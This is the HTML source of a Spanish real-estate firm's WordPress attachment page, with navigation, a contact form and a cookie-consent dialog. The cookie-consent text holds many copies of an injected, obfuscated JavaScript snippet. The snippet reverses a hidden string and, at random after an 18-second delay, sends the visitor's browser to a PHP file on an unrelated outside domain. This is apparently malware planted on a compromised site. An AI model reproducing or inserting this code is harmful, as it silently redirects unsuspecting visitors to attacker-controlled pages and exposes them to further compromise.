                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="https://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="https://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">mn-icon_1300</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://tradebloc.es">Inicio</a>  </li> <li><a href="https://tradebloc.es/mn-icon_1300">mn-icon_1300</a></li><li><span class="active">mn-icon_1300</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-3111" class="post-3111 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://tradebloc.es/mn-icon_1300">mn-icon_1300</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="https://tradebloc.es/author/karen" title="Entradas de karen" rel="author">karen</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>julio 19, 2017</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='https://tradebloc.es/wp-content/uploads/2017/07/mn-icon_1300.jpg'><img width="40" height="40" src="https://tradebloc.es/wp-content/uploads/2017/07/mn-icon_1300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=https://tradebloc.es/mn-icon_1300'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=mn-icon_1300 https://tradebloc.es/mn-icon_1300'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://tradebloc.es/mn-icon_1300&amp;title=mn-icon_1300'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://tradebloc.es/mn-icon_1300" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tradebloc.es/mn-icon_1300" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">mn-icon_1300</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="https://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/mn-icon_1300#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-693b5665a5d7a" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="https://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
